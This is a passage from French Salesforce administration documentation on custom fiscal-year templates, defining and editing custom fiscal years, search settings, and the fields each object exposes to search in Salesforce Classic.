Les trimestres 1, 2 et 3 comptent 3 périodes chacun et le trimestre 4 en compte 4

#### **3-3-4-3**

Les trimestres 1 et 2 comptent 3 périodes chacun, le trimestre 3 compte 4 périodes et le trimestre 4 en compte 3

#### **3-4-3-3**

Le trimestre 1 compte 3 périodes, le trimestre 2 compte 4 périodes, et les trimestres 3 et 4 comptent 3 périodes chacun

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**.

## AUTORISATIONS UTILISATEUR

Pour modifier votre exercice fiscal :

**•** Personnaliser l'application

#### **4-3-3-3**

Le trimestre 1 compte 4 périodes et les trimestres 2, 3 et 4 comptent 3 périodes chacun

#### **Calendrier grégorien**

12 mois/an, calendrier grégorien standard.

Contrairement aux autres styles de modèle, vous ne pouvez pas procéder à une personnalisation avancée d'un exercice fiscal créé à partir d'un modèle de calendrier grégorien. Utilisez ce modèle uniquement si vous souhaitez créer un exercice fiscal adapté au calendrier grégorien. Ce modèle reproduit le fonctionnement des exercices fiscaux standard.

#### CONSULTER ÉGALEMENT :

<span id="page-368-0"></span>[Exercices fiscaux](#page-361-0)

# Définition d'un exercice fiscal personnalisé

Configurez les exercices fiscaux personnalisés en fonction du calendrier de votre société. Si vous définissez un exercice fiscal personnalisé qui doit être modifié, changez la définition existante de l'exercice fiscal.

Avant de définir un exercice fiscal personnalisé, activez cette fonction. Pour plus d'informations, reportez-vous à [Définition de l'exercice fiscal](#page-363-0) à la page 358.

Avant de définir ou de modifier un exercice fiscal personnalisé, reportez-vous à [Exercices fiscaux](#page-361-0) à la page 356 pour prendre conscience de son impact sur les prévisions, les rapports et d'autres objets.

Il est impossible de supprimer les exercices fiscaux personnalisés.

## Définition d'un nouvel exercice fiscal personnalisé

- **1.** Dans Configuration, cliquez sur **Profil de la société** > **Exercice fiscal**.
- **2.** Cliquez sur **Nouveau**. La boîte de dialogue des modèles d'exercices fiscaux personnalisés s'affiche.
- **3.** Choisissez un modèle et cliquez sur **Continuer** pour fermer la boîte de dialogue des modèles d'exercices fiscaux personnalisés. Pour plus d'informations sur les modèles, reportez-vous à [Choix d'un modèle d'exercice fiscal personnalisé](#page-367-0) à la page 362.
- **4.** Définissez la date de début et le nom de l'exercice fiscal, puis choisissez le jour de début de la semaine. Vous pouvez également ajouter la description de l'exercice fiscal.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**.

## **AUTORISATIONS UTILISATEUR**

Pour afficher l'exercice fiscal :

**•** Afficher la configuration Pour modifier votre exercice

**•** Personnaliser l'application

fiscal :

Remarque: S'il s'agit du premier exercice fiscal personnalisé que vous définissez, les champs Date de début de l'exercice fiscal et Date de début de la semaine sont paramétrés sur la date du jour. Si vous avez déjà défini un exercice fiscal personnalisé, ces champs seront paramétrés sur le jour suivant la dernière date de fin de vos exercices fiscaux personnalisés.

Pour apporter des modifications autres que la date de début, le nom de l'exercice fiscal ou le jour de début de la semaine, reportez-vous à [Personnalisation de la structure de l'exercice fiscal](#page-364-0) à la page 359.

**5.** Vérifiez éventuellement la définition de l'exercice fiscal en cliquant sur **Aperçu**.

Si elle est correcte, fermez l'aperçu, puis cliquez sur **Enregistrer** pour enregistrer votre exercice fiscal ou sur **Enregistrer et Nouveau** pour enregistrer votre exercice fiscal et en définir un autre.

ATTENTION: Si votre société utilise les prévisions, la création du premier exercice fiscal personnalisé supprime les quotas et les ajustements dans les exercices fiscaux standard correspondants et successifs.

## Modification d'un exercice fiscal personnalisé

- **1.** Dans Configuration, cliquez sur **Profil de la société** > **Exercice fiscal**.
- **2.** Cliquez sur le nom d'un exercice fiscal défini pour en consulter les détails. Fermez l'aperçu de l'exercice fiscal pour continuer.
- **3.** Cliquez sur **Modifier** en regard de l'exercice fiscal à modifier.
- **4.** Modifiez les champs Date de début de l'exercice fiscal, Nom de l'exercice fiscal, Description ou Jour de début de la semaine.

Si cet exercice fiscal chevauche l'exercice précédent ou s'il existe un écart entre les exercices fiscaux en raison de la modification du champ Date de début de l'exercice fiscal, la date de fin de l'exercice fiscal précédent est remplacée par le jour précédant le début de cet exercice fiscal.

Si, en raison de la modification de la date de fin, cet exercice fiscal chevauche l'exercice suivant ou s'il existe un écart entre les exercices fiscaux, la date de début de l'exercice fiscal suivant est remplacée par le jour qui suit la fin de cet exercice fiscal.

Remarque: Vous ne pouvez pas modifier la date de début ou de fin d'un exercice fiscal à l'origine du chevauchement d'un exercice fiscal défini à l'aide d'un modèle d'année grégorienne.

ATTENTION: Si vous modifiez la date de début ou de fin d'un trimestre, d'une période ou d'une semaine, toutes les données de prévision (y compris les quotas, l'historique et les ajustements des prévisions) de cette plage de dates et toutes les prévisions de plages de dates ajustées automatiquement à la suite de cette modification seront perdues. Cela concerne les dates de début ou de fin modifiées par l'insertion ou la suppression de périodes.

- **5.** Cliquez sur **Aperçu**.
- **6.** Vérifiez la définition de l'exercice fiscal. Si elle est correcte, fermez l'aperçu, puis cliquez sur **Enregistrer** pour enregistrer l'exercice fiscal. Pour effectuer d'autres modifications plus détaillées, reportez-vous à [Personnalisation de la structure de l'exercice fiscal](#page-364-0) à la page 359
	- Remarque: Si vous ne les spécifiez pas, les étiquettes de période d'exercice fiscal des prévisions et des rapports sont définies  $\bullet$ par les valeurs d'étiquette par défaut des périodes de l'exercice fiscal. Pour les modifier, reportez-vous à [Personnalisation des](#page-365-0) [étiquettes d'exercice fiscal](#page-365-0) à la page 360.

# Configuration de la recherche

## Personnalisation des paramètres de recherche

Pour modifier les paramètres de recherche de votre organisation :

- **1.** Dans Configuration, saisissez *Paramètres de recherche* dans la case Recherche rapide, puis sélectionnez **Paramètres de recherche**.
- **2.** Modifiez les paramètres de recherche de votre entreprise.
- **3.** Cliquez sur **Enregistrer**.

## Paramètres de recherche

Les paramètres de recherche sont les suivants :

#### **Activer la liste déroulante de recherche du menu latéral**

La liste déroulante de la recherche du menu latéral permet de limiter les recherches des utilisateurs par objet. Lorsque vous sélectionnez Activer la liste déroulante de recherche du menu latéral, une liste déroulante s'affiche dans la section Recherche. Dans cette liste, les utilisateurs peuvent effectuer une recherche dans les balises, un objet spécifique ou tous les objets.

#### **Activer l'option de recherche « Limiter aux éléments dont je suis responsable »**

La case à cocher Limiter aux éléments dont je suis responsable permet à vos utilisateurs de n'inclure que les enregistrements dont ils sont responsables lors de la saisie des demandes de recherche dans le menu latéral.

Remarque: La case Limiter aux éléments dont je suis responsable, qui s'affiche dans la recherche avancée, est toujours accessible aux utilisateurs, quel que soit ce paramètre.

#### **Activer la recherche de contenus de document**

L'activation de la recherche de contenu de document vous permet d'exécuter une recherche de texte complet d'un document. Lors du téléchargement d'un nouveau document ou du remplacement d'un ancien document, son contenu est disponible pour la recherche.

#### **Activez l'optimisation de la recherche si vos contenus sont principalement en japonais, en chinois ou en coréen.**

L'activation de cette option permet d'optimiser la recherche dans les langues japonaise, chinoise en coréenne. Elle affecte la recherche du menu latéral et la recherche de comptes de **Chercher les duplications** dans un enregistrement de piste de la recherche du menu latéral et de la recherche globale. Activez cette option si les utilisateurs effectuent des recherches essentiellement en japonais, chinois ou coréen, et si le texte des champs de recherche s'affiche principalement dans l'une de ces langues.

N'activez pas cette option si le contenu et les recherches utilisent principalement d'autres langues.

#### **Utiliser les enregistrements de l'utilisateur récemment affichés pour les recherches vides et par saisie automatique**

Si ce paramètre est activé, la liste des enregistrements renvoyés par une recherche par saisie automatique et une recherche vide d'un utilisateur est récupérée dans les enregistrements d'utilisateur récemment affichés. Ce paramètre s'applique uniquement aux références d'objet d'utilisateur, pas aux références à d'autres objets.

Si ce paramètre est désactivé, la boîte de dialogue affiche une liste d'enregistrements utilisateur récemment accédés dans l'ensemble de votre organisation.

#### **Activer le correcteur orthographique en anglais uniquement pour la recherche dans Knowledge (Bêta)**

Si ce paramètre est activé, la recherche suggère et recherche des orthographes alternatives pour les termes de recherche anglais :

- **•** Sous les onglets Articles et Gestion des articles
- **•** Dans l'outil Articles de Fil de requête

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de recherche :

**•** Personnaliser l'application

**•** Dans le menu latéral de Salesforce Knowledge de la console Salesforce

Ce paramètre s'applique aux recherches d'articles via l'API, mais pas aux recherches d'articles dans la recherche globale.

#### **Activer la saisie automatique dans la recherche du menu latéral**

Si ce paramètre est activé, lorsque les utilisateurs commencent à saisir les termes à rechercher, la recherche du menu latéral affiche une liste correspondante d'enregistrements récemment affichés.

Remarque: La recherche globale inclut la saisie automatique et ne requiert aucun paramètre de recherche.

#### **Activer le raccourci des résultats de recherche unique**

Si ce paramètre est activé, les utilisateurs ignorent la page des résultats de recherche pour accéder directement à la page de détail de l'enregistrement lorsque leurs résultats de recherche ne renvoient qu'un seul élément.

Ce paramètre ne s'applique pas aux balises, aux commentaires de requête (dans la recherche avancée) et à la recherche globale. Si le résultat de la recherche est une balise unique, un commentaire de requête ou un élément de la recherche globale, la page des résultats de recherche s'affiche toujours.

#### **Nombre de résultats de recherche affichés par objet**

La zone Nombre de résultats de recherche affichés par objet permet de configurer le nombre d'éléments renvoyés pour chaque objet dans la page des résultats de la recherche. Le paramètre actuel se trouve près de chaque objet entre parenthèses. Pour modifier ce paramètre, sélectionnez un objet ou plus, saisissez le nouveau nombre de résultats par page, puis cliquez sur **Enregistrer**. La nouvelle valeur doit être comprise entre 5 et 50.

#### **Paramètres de recherche**

La zone paramètres de recherche vous permet d'activer des recherches avancées et l'exécution automatique de recherche pour toute recherche de compte, de contact, d'utilisateur et d'objet personnalisé.

#### CONSULTER ÉGALEMENT :

[Instructions pour des recherches plus rapides](#page-422-0)

# Objets et champs inclus dans la recherche

Salesforce effectue des recherches dans un ensemble spécifique de champs pour chaque objet.

Remarque: Lorsque vous recherchez une valeur dans un champ masqué par la sécurité au niveau du champ, vos résultats incluent l'enregistrement qui contient le champ. Cependant, vous ne pouvez pas voir le champ.

#### [Champs interrogés par objet dans Salesforce Classic](#page-372-0)

Chaque type de recherche (menu latéral, étendue, globale et de référence) interroge un ensemble unique de champs pour chaque objet. Vos résultats de recherche pour un objet particulier dépendent de deux facteurs : le type de recherche et les champs de recherche de cet objet.

#### [Champs interrogés par objet dans Lightning Experience](#page-414-0)

Les enregistrements inclus dans les résultats de recherche dépendent du fait que le type d'objet de l'enregistrement et ses champs puissent ou non faire l'objet d'une recherche. Si vous recherchez un objet ayant une valeur stocké dans un champ ne pouvant pas faire l'objet d'une recherche, l'objet que vous désirez ne figure pas dans vos résultats de recherche.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Les types d'enregistrement sur lesquels vous pouvez effectuer des recherches dépendent de l'édition que vous utilisez.

## <span id="page-372-0"></span>Champs interrogés par objet dans Salesforce Classic

Chaque type de recherche (menu latéral, étendue, globale et de référence) interroge un ensemble unique de champs pour chaque objet. Vos résultats de recherche pour un objet particulier dépendent de deux facteurs : le type de recherche et les champs de recherche de cet objet.

Prenons l'exemple d'un compte qui inclut « Acme Corporation » dans le champ Description. Le champ Description n'est pas interrogé par la recherche de référence standard, mais elle l'est par la recherche globale et la recherche de référence étendue quand **Tous les champs** est sélectionné. Par conséquent, rechercher Acme renvoie cet enregistrement de compte uniquement si vous utilisez la recherche globale ou la recherche de référence étendue en ayant sélectionné **Tous les champs**.

Remarques concernant les champs de recherche :

- **•** La recherche globale trouve davantage de champs par objet que les autres types de recherche.
- **•** Par défaut, les références étendues interrogent un ensemble limité de champs, appelés champs Nom pour chaque objet. Si votre recherche d'un enregistrement renvoie un grand nombre de résultats, par exemple pour un contact dont le nom est courant, vous pouvez interroger tous les champs qui peuvent être recherchés de cet enregistrement afin d'affiner vos résultats. Si l'option est disponible dans la boîte de dialogue de référence étendue, sélectionnez **Tous les champs**, puis saisissez les autres termes uniques à l'enregistrement recherché, par exemple l'adresse e-mail du contact.
- **•** Vous ne pouvez pas interroger les champs chiffrés, de formule et de référence.
- **•** Certains objets ne peuvent pas être retrouvés par la recherche du menu latéral ou la recherche étendue. Utilisez la recherche globale ou la recherche sous les onglets de l'objet pour interroger les éléments suivants :
	- **–** Articles
	- **–** Des groupes, des fichiers, des rubriques et des personnes Chatter
	- **–** Salesforce CRM Content
	- **–** Documents
	- **–** Catalogues
	- **–** Produits
	- **–** Solutions

Remarque: Lorsque vous recherchez une valeur dans un champ masqué par la sécurité au niveau du champ, vos résultats incluent l'enregistrement qui contient le champ. Cependant, vous ne pouvez pas voir le champ.

Le tableau ci-dessous présente les types de recherche pris en charge pour chaque objet. Suivez les liens de la liste pour afficher les champs de recherche de chaque objet.



## Éditions

Disponible avec : Salesforce Classic

Les types d'enregistrement sur lesquels vous pouvez effectuer des recherches dépendent de l'édition que vous utilisez.

Configuration et maintenance de votre organisation<br>Salesforce



Configuration et maintenance de votre organisation<br>Salesforce



### <span id="page-375-0"></span>Champs de recherche : Actif



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### <span id="page-375-1"></span>CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## Champs de recherche : Pièce jointe



Le contenu des pièces jointes ne peut pas faire l'objet d'une recherche.

### CONSULTER ÉGALEMENT :

[Champs interrogés par objet dans Salesforce Classic](#page-372-0)

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

## <span id="page-376-0"></span>Champs de recherche : Compte professionnel



**Contract Contract** 

